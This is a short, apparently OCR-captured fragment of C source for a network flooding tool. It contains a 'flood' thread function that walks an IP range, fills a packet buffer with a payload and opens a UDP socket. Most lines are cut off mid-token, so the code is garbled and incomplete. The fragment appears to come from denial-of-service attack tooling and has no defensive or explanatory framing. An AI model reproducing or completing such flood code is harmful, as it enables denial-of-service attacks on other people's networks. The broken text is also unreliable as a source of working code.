
"\xe5\xd8\x00\x00\x00\x01\x00\x00\x00\x00\x00
size = sizeof(payload);

void *flood(void *par1)

{

    running_threads++;

    int thread_id = (int)par1;

    unsigned long start_ip = htonl(ntohl(star
    unsigned long end = htonl(ntohl(start)+(p
    unsigned long w;

    int y;

    unsigned char buf[65536];

    memset(buf, 0x01, 50);

    int sizeofpayload = 50;

    int sock;

    if((sock=socket(AF_INET, SOCK_DGRAM, IPPR
        perror("cant open socket");

        exit(-1);
